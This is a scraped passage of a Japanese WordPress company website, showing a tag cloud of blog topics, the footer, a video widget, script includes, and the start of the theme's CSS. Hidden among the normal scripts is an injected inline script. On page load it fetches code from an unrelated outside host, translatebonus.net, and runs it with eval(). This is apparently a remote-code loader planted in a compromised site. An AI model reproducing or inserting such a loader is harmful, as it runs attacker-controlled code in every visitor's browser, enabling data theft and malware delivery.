            </div><div class="tag_cloud-2 inbio-single-widget widget_tag_cloud mb--40"><h2 class="widget-title">タグ</h2><div class="tagcloud"><a href="https://www.shinei-systems.co.jp/tag/diy/" class="tag-cloud-link tag-link-214 tag-link-position-1" style="font-size: 8pt;" aria-label="DIY (2個の項目)">DIY</a>
<a href="https://www.shinei-systems.co.jp/tag/dt50/" class="tag-cloud-link tag-link-197 tag-link-position-2" style="font-size: 8pt;" aria-label="DT50 (2個の項目)">DT50</a>
<a href="https://www.shinei-systems.co.jp/tag/ec/" class="tag-cloud-link tag-link-139 tag-link-position-3" style="font-size: 8pt;" aria-label="EC (2個の項目)">EC</a>
<a href="https://www.shinei-systems.co.jp/tag/mediaofshins/" class="tag-cloud-link tag-link-102 tag-link-position-4" style="font-size: 8pt;" aria-label="MediaOfSHiNS (2個の項目)">MediaOfSHiNS</a>
<a href="https://www.shinei-systems.co.jp/tag/mos/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 8pt;" aria-label="mos (2個の項目)">mos</a>
<a href="https://www.shinei-systems.co.jp/tag/m%e5%ad%97/" class="tag-cloud-link tag-link-164 tag-link-position-6" style="font-size: 8pt;" aria-label="M字 (2個の項目)">M字</a>
<a href="https://www.shinei-systems.co.jp/tag/m%e5%ad%97%e3%83%8f%e3%82%b2/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="M字ハゲ (4個の項目)">M字ハゲ</a>
<a href="https://www.shinei-systems.co.jp/tag/wordpress/" class="tag-cloud-link tag-link-227 tag-link-position-8" style="font-size: 16.324324324324pt;" aria-label="WordPress (4個の項目)">WordPress</a>
<a href="https://www.shinei-systems.co.jp/tag/yahoo%e3%82%b7%e3%83%a7%e3%83%83%e3%83%94%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-256 tag-link-position-9" style="font-size: 12.540540540541pt;" aria-label="Yahoo!ショッピング (3個の項目)">Yahoo!ショッピング</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%81%84%e3%81%82%e3%82%89/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="いあら (2個の項目)">いあら</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%81%9d%e3%82%89%e3%81%a0%e3%81%9b%e3%81%82%e3%82%89%e3%81%84/" class="tag-cloud-link tag-link-112 tag-link-position-11" style="font-size: 8pt;" aria-label="そらだせあらい (2個の項目)">そらだせあらい</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%ab%e3%83%ac%e3%83%bc/" class="tag-cloud-link tag-link-106 tag-link-position-12" style="font-size: 8pt;" aria-label="カレー (2個の項目)">カレー</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b5%e3%83%93%e8%90%bd%e3%81%a8%e3%81%97/" class="tag-cloud-link tag-link-202 tag-link-position-13" style="font-size: 8pt;" aria-label="サビ落とし (2個の項目)">サビ落とし</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b9%e3%82%ab%e3%83%ab%e3%83%97/" class="tag-cloud-link tag-link-166 tag-link-position-14" style="font-size: 8pt;" aria-label="スカルプ (2個の項目)">スカルプ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%82%b9%e3%82%ab%e3%83%ab%e3%83%97d/" class="tag-cloud-link tag-link-167 tag-link-position-15" style="font-size: 12.540540540541pt;" aria-label="スカルプD (3個の項目)">スカルプD</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%a6%e3%83%84%e3%83%bc/" class="tag-cloud-link tag-link-141 tag-link-position-16" style="font-size: 8pt;" aria-label="ハウツー (2個の項目)">ハウツー</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%b2/" class="tag-cloud-link tag-link-168 tag-link-position-17" style="font-size: 16.324324324324pt;" aria-label="ハゲ (4個の項目)">ハゲ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%8f%e3%82%b2%e5%af%be%e7%ad%96/" class="tag-cloud-link tag-link-171 tag-link-position-18" style="font-size: 12.540540540541pt;" aria-label="ハゲ対策 (3個の項目)">ハゲ対策</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%94%e3%82%ab%e3%83%94%e3%82%ab/" class="tag-cloud-link tag-link-205 tag-link-position-19" style="font-size: 8pt;" aria-label="ピカピカ (2個の項目)">ピカピカ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%9c%e3%82%af%e3%82%b7%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-419 tag-link-position-20" style="font-size: 16.324324324324pt;" aria-label="ボクシング (4個の項目)">ボクシング</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%9f%e3%83%8e%e3%82%ad%e3%82%b7%e3%82%b8%e3%83%ab/" class="tag-cloud-link tag-link-172 tag-link-position-21" style="font-size: 12.540540540541pt;" aria-label="ミノキシジル (3個の項目)">ミノキシジル</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%a2/" class="tag-cloud-link tag-link-127 tag-link-position-22" style="font-size: 8pt;" aria-label="メディア (2個の項目)">メディア</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%ab%e3%83%ab%e3%83%9f%e3%83%8e%e3%82%ad/" class="tag-cloud-link tag-link-173 tag-link-position-23" style="font-size: 8pt;" aria-label="メディカルミノキ (2個の項目)">メディカルミノキ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%aa%e3%83%b3%e3%82%b4/" class="tag-cloud-link tag-link-543 tag-link-position-24" style="font-size: 12.540540540541pt;" aria-label="リンゴ (3個の項目)">リンゴ</a>
<a href="https://www.shinei-systems.co.jp/tag/%e3%83%af%e3%83%bc%e3%83%89%e3%83%97%e3%83%ac%e3%82%b9/" class="tag-cloud-link tag-link-234 tag-link-position-25" style="font-size: 12.540540540541pt;" aria-label="ワードプレス (3個の項目)">ワードプレス</a>
<a href="https://www.shinei-systems.co.jp/tag/%e5%ae%b6%e6%97%8f/" class="tag-cloud-link tag-link-249 tag-link-position-26" style="font-size: 12.540540540541pt;" aria-label="家族 (3個の項目)">家族</a>
<a href="https://www.shinei-systems.co.jp/tag/%e5%af%be%e7%ad%96/" class="tag-cloud-link tag-link-174 tag-link-position-27" style="font-size: 12.540540540541pt;" aria-label="対策 (3個の項目)">対策</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%8a%9c%e3%81%91%e6%af%9b/" class="tag-cloud-link tag-link-175 tag-link-position-28" style="font-size: 12.540540540541pt;" aria-label="抜け毛 (3個の項目)">抜け毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%8f%a1%e5%8a%9b/" class="tag-cloud-link tag-link-546 tag-link-position-29" style="font-size: 16.324324324324pt;" aria-label="握力 (4個の項目)">握力</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%96%b0%e5%b1%85%e7%94%ba/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 12.540540540541pt;" aria-label="新居町 (3個の項目)">新居町</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%96%b9%e6%b3%95/" class="tag-cloud-link tag-link-160 tag-link-position-31" style="font-size: 22pt;" aria-label="方法 (6個の項目)">方法</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%9c%9d/" class="tag-cloud-link tag-link-161 tag-link-position-32" style="font-size: 8pt;" aria-label="朝 (2個の項目)">朝</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%a5%bd%e5%a4%a9/" class="tag-cloud-link tag-link-143 tag-link-position-33" style="font-size: 8pt;" aria-label="楽天 (2個の項目)">楽天</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b4%97%e8%bb%8a/" class="tag-cloud-link tag-link-206 tag-link-position-34" style="font-size: 8pt;" aria-label="洗車 (2個の項目)">洗車</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b5%9c%e6%9d%be/" class="tag-cloud-link tag-link-130 tag-link-position-35" style="font-size: 8pt;" aria-label="浜松 (2個の項目)">浜松</a>
<a href="https://www.shinei-systems.co.jp/tag/%e6%b9%96%e8%a5%bf/" class="tag-cloud-link tag-link-196 tag-link-position-36" style="font-size: 8pt;" aria-label="湖西 (2個の項目)">湖西</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%94%bb%e5%83%8f/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 8pt;" aria-label="画像 (2個の項目)">画像</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%99%ba%e6%af%9b/" class="tag-cloud-link tag-link-176 tag-link-position-38" style="font-size: 12.540540540541pt;" aria-label="発毛 (3個の項目)">発毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e7%b0%a1%e5%8d%98/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 16.324324324324pt;" aria-label="簡単 (4個の項目)">簡単</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%82%b2%e6%af%9b/" class="tag-cloud-link tag-link-177 tag-link-position-40" style="font-size: 8pt;" aria-label="育毛 (2個の項目)">育毛</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%8c%a8%e5%9f%8e%e7%9c%8c/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 8pt;" aria-label="茨城県 (2個の項目)">茨城県</a>
<a href="https://www.shinei-systems.co.jp/tag/%e8%a7%a3%e6%b1%ba/" class="tag-cloud-link tag-link-312 tag-link-position-42" style="font-size: 12.540540540541pt;" aria-label="解決 (3個の項目)">解決</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%87%8e%e8%8f%9c/" class="tag-cloud-link tag-link-187 tag-link-position-43" style="font-size: 8pt;" aria-label="野菜 (2個の項目)">野菜</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%8c%86%e8%90%bd%e3%81%a8%e3%81%97/" class="tag-cloud-link tag-link-207 tag-link-position-44" style="font-size: 8pt;" aria-label="錆落とし (2個の項目)">錆落とし</a>
<a href="https://www.shinei-systems.co.jp/tag/%e9%a0%ad%e7%9a%ae/" class="tag-cloud-link tag-link-178 tag-link-position-45" style="font-size: 8pt;" aria-label="頭皮 (2個の項目)">頭皮</a></div>
</div> 
                        </aside>
                    </div>
                            </div>
        </div>
    </div><!-- End Blog Area  -->
</main><!-- End Page Wrapper -->
<footer class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    
                                            <p class="description mt--30">© 2025. All rights reserved.</p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="rbt-intro-video-card-wrapper position-right">
    <div class="rbt-video-inner">
        <div class="rbt-video-progress-container">
            <video class="rbt-video-element" id="rbt-video-element" poster="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/service-image-2-2.jpg">
                <source src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/profile-1.mov">
            </video>

            <div class="rbt-video-controls">
                <div class="play-button" title="Play/Pause (Spacebar)">
                    <i class="feather-play"></i>
                </div>
                <div class="sound-button" title="Mute/Unmute (m)">
                    <i class="feather-volume-2"></i>
                </div>
                <div class="expand-icon" title="Expand">
                    <i class="feather-maximize-2"></i>
                </div>
            </div>

            <div class="rbt-iv-top-wrapper">
                <div class="rbt-iv-progress-bar">
                    <span class="buffer-bar"></span>
                    <span class="time-bar"></span>
                </div>
            </div>

        </div>

                    <div class="card-greeting"><p>こんにちは</p></div>
        
    </div>
    <div class="rbt-iv-close-button">
        <i class="feather-x"></i>
    </div>
</div>
    <div class="backto-top position-left"><!-- Back to  top Start -->
        <div>
            <i class="feather-arrow-up"></i>
        </div>
    </div><!-- Back to top end -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/ng\/wp-*.php","\/ng\/wp-admin\/*","\/ng\/wp-content\/uploads\/*","\/ng\/wp-content\/*","\/ng\/wp-content\/plugins\/*","\/ng\/wp-content\/themes\/inbio-child\/*","\/ng\/wp-content\/themes\/inbio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.shinei-systems.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/feather.min.js?ver=1.1.0" id="feather-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/slick.min.js?ver=1.1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/bootstrap.js?ver=1.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/text-type.js?ver=1.1.0" id="text-type-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/wow.js?ver=1.1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/aos.js?ver=1.1.0" id="aos-js"></script>
<script type="text/javascript" id="jquery-one-page-nav-js-extra">
/* <![CDATA[ */
var RainbowBavObj = {"header_offset":"110"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0" id="jquery-one-page-nav-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0" id="inbio-intro-video-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/main.js?ver=1.1.0" id="inbio-main-js"></script>
<script type="text/javascript" id="inbio-has-elementor-js-extra">
/* <![CDATA[ */
var RainbowObj = {"ajaxurl":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-admin\/admin-ajax.php","hasAdminBar":"0","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0" id="inbio-has-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0
body_size: 70838
content:
@charset "UTF-8";
/*---------------------------
 CSS Index  
****************************

01. Variables
02. Typography
03. Spacing
04. Reset
05. Forms
06. Shortcode
07. Common
08. Animations
09. Text Animation
10. Header
11. Nav
12. Mobilemenu
13. Rightdemo
14. Button
15. Accordion
16. Section Title
17. Banner
18. Service
19. Modal
20. Skill
21. Progressbar
22. Testimonial
23. Clients
24. Pricing
25. Contact
26. About
27. Brand
28. Footer
29. Portfolio
30. Slickstyle
31. Home Classic
32. White Version
----------------------------*/
/*-------------------
    Default  
--------------------*/
:root {
  --color-primary: #ff014f;
  --color-secondary: #f4f5f6;
  --color-tertiary: #0d1013;
  --color-dark: #1a1d23;
  --color-darker: #1e1f21;
  --color-gray: #f6f6f6;
  --color-subtitle: #f9004d;
  --color-border-white: #dadada;
  --color-primary-gradient-from: #6a67ce;
  --color-primary-gradient-to: #fc636b;
  --background-color-1: linear-gradient(145deg, #1e2024, #23272b);
  --background-color-2: #212428;
  --shadow-1: 10px 10px 19px #1c1e22,
      -10px -10px 19px #262a2e;
  --shadow-2: inset 21px 21px 19px #181a1d, inset -21px -21px 19px #202225;
  --inner-shadow: 1px 4px 2px -3px rgba(0, 0, 0, 0.7) inset, -1px -3px 3px -2px rgba(255, 255, 255, 0.2) inset;
  --inner-shadow-white: 1px 4px 2px -3px #D1D9E6 inset, -1px -3px 3px -2px #ffffff inset;
  --shadow-white-3: 5px 5px 15px #D1D9E6, -5px -5px 15px #ffffff;
  --gradient-box-w: linear-gradient(145deg, #e2e8ec, #ffffff);
  --gradient-red-hover: linear-gradient(145deg, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  --color-heading: #c4cfde;
  --color-heading-wv: #1e2125;
  --color-body: #878e99;
  --color-body-white: #3c3e41;
  --color-lightn: #c4cfde;
  --color-midgray: #878787;
  --color-light: #E4E6EA;
  --color-lighter: #CED0D4;
  --color-lightest: #F0F2F5;
  --color-border: hsla(0, 0%, 100%, .2);
  --color-white: #ffffff;
  --color-white-75: rgba(255, 255, 255, 0.75);
  --color-success: #3EB75E;
  --color-danger: #FF0003;
  --color-warning: #FF8F3C;
  --color-info: #1BA2DB;
  --color-border-white: #dce1e4;
  --color-facebook: #3B5997;
  --color-twitter: #1BA1F2;
  --color-youtube: #ED4141;
  --color-linkedin: #0077B5;
  --color-pinterest: #E60022;
  --color-instagram: #C231A1;
  --color-vimeo: #00ADEF;
  --color-twitch: #6441A3;
  --color-discord: #7289da;
  --color-separator: #878e9982;
  --border-width: 2px;
  --p-light: 300;
  --p-regular: 400;
  --p-medium: 500;
  --p-semi-bold: 600;
  --p-bold: 700;
  --p-extra-bold: 800;
  --p-black: 900;
  --s-light: 300;
  --s-regular: 400;
  --s-medium: 500;
  --s-semi-bold: 600;
  --s-bold: 700;
  --s-extra-bold: 800;
  --s-black: 900;
  --transition: 0.4s;
  --font-primary: "Poppins", sans-serif;
  --font-secondary: "Montserrat", sans-serif;
  --font-size-b1: 18px;
  --font-size-b2: 22px;
  --font-size-b3: 14px;
  --line-height-b1: 1.9;
  --line-height-b2: 1.6;
  --line-height-b3: 1.7;
  --h1: 44px;
  --h2: 36px;
  --h3: 30px;
  --h4: 24px;
  --h5: 18px;
  --h6: 16px;
  --radius: 4px;
}

* {
  box-sizing: border-box;
}

html {
  margin: 0;
  padding: 0;
  font-size: 10px;
  overflow: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: auto;
  }
}
body {
  font-size: 16px;
  line-height: var(--line-height-b1);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--font-primary);
  color: var(--color-body);
  font-weight: var(--p-regular);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (max-width: 767px) {
  body {
    overflow: hidden;
  }
}
body.template-color-2 {
  background: #1D1E24;
}
body.template-color-1 {
  background-color: #212428;
}
body.active_dark_mode {
  background-color: #212428;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
menu,
ol,
ul,
table,
hr {
  margin: 0;
  margin-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  word-break: break-word;
  font-family: var(--font-secondary);
  line-height: 1.4074;
  color: var(--color-heading);
}

h1,
.h1 {
  font-size: var(--h1);
  line-height: 1.29;
  font-weight: 700;
}

h2,
.h2 {
  font-size: var(--h2);
  line-height: 1.23;
}

h3,
.h3 {
  font-size: var(--h3);
  line-height: 1.14;
}

h4,
.h4 {
  font-size: var(--h4);
  line-height: 1.25;
}

h5,
.h5 {
  font-size: var(--h5);
  line-height: 1.24;
}

h6,
.h6 {
  font-size: var(--h6);
  line-height: 1.25;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: inherit;
}

.bg-color-tertiary h1,
.bg-color-tertiary h2,
.bg-color-tertiary h3,
.bg-color-tertiary h4,
.bg-color-tertiary h5,
.bg-color-tertiary h6,
.bg-color-tertiary .h1,
.bg-color-tertiary .h2,
.bg-color-tertiary .h3,
.bg-color-tertiary .h4,
.bg-color-tertiary .h5,
.bg-color-tertiary .h6 {
  color: #fff;
}
.bg-color-tertiary p {
  color: #6c7279;
}
.bg-color-tertiary a {
  color: #6c7279;
}

a {
  transition: all 0.4s ease-in-out 0s;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
.h1 {
    font-size: 38px;
  }

  h2,
.h2 {
    font-size: 32px;
  }

  h3,
.h3 {
    font-size: 28px;
  }

  h4,
.h4 {
    font-size: 24px;
  }

  h5,
.h5 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 34px;
  }

  h2,
.h2 {
    font-size: 28px;
  }

  h3,
.h3 {
    font-size: 24px;
  }

  h4,
.h4 {
    font-size: 20px;
  }

  h5,
.h5 {
    font-size: 16px;
  }
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  font-weight: var(--s-bold);
}

h4,
.h4,
h5,
.h5 {
  font-weight: var(--s-bold);
}

h6,
.h6 {
  font-weight: var(--s-bold);
}

p {
  font-size: 16px;
  line-height: var(--line-height-b1);
  font-weight: var(--p-regular);
  color: var(--color-body);
  margin: 0 0 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
@media only screen and (max-width: 767px) {
  p {
    margin: 0 0 20px;
  }
}
p.has-very-light-gray-color {
  color: var(--color-white);
}
p.has-background {
  padding: 20px 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
p:last-child {
  margin-bottom: 0;
}

.has-medium-font-size {
  font-size: 20px;
}

.has-small-font-size {
  font-size: 12px;
}

.has-large-font-size {
  font-size: 36px;
}

.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}

.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}

.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}

.b4 {
  font-size: var(--font-size-b4);
  line-height: var(--line-height-b4);
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 20px;
  width: 100%;
}

table a,
table a:link,
table a:visited {
  text-decoration: none;
}

cite,
.wp-block-pullquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-quote cite {
  color: var(--color-body);
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
}

var {
  font-family: "Poppins", sans-serif;
}

/*---------------------------
	List Style 
---------------------------*/
ul,
ol {
  padding-left: 18px;
}

ul {
  list-style: disc;
  margin-bottom: 40px;
  padding-left: 20px;
}
ul.liststyle.bullet li {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  position: relative;
  padding-left: 30px;
}
@media only screen and (max-width: 767px) {
  ul.liststyle.bullet li {
    padding-left: 19px;
  }
}
ul.liststyle.bullet li::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: var(--color-body);
  left: 0;
  top: 10px;
}
ul.liststyle.bullet li + li {
  margin-top: 8px;
}
ul li {
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 10px;
  color: var(--color-body);
  font-weight: 400;
}
ul li a {
  text-decoration: none;
  color: var(--color-heading);
}
ul li a:hover {
  color: var(--color-primary);
}
ul ul {
  margin-bottom: 0;
}

ol {
  margin-bottom: 30px;
}
ol li {
  font-size: 16px;
  color: var(--color-body);
  margin-top: 10px;
  margin-bottom: 10px;
}
ol li a {
  color: var(--color-heading);
  text-decoration: none;
}
ol li a:hover {
  color: var(--color-primary);
}
ol ul {
  padding-left: 30px;
}

.wp-block-latest-comments__comment {
  line-height: 1.7;
}

label {
  margin-bottom: 10px;
}

/*=========================
    Section Separation 
==========================*/
.slick-dotted.slick-slider {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .mt_dec-sm--60 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 575px) {
  .mt_dec-sm--60 {
    margin-top: -40px;
  }
}

.mb_dec--25 {
  margin-bottom: -25px;
}

.mb_dec--30 {
  margin-bottom: -30px;
}

.mb_dec--50 {
  margin-bottom: -50px;
}

.mt_dec--50 {
  margin-top: -50px;
}

.mt_dec--25 {
  margin-top: -25px;
}

.m--0 {
  margin: 0;
}

.rn-section-gap {
  padding: 100px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mt_md_dec--30 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .mt_sm_dec--30 {
    margin-top: -30px;
  }
}
.rn-section-gapBottom {
  padding-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
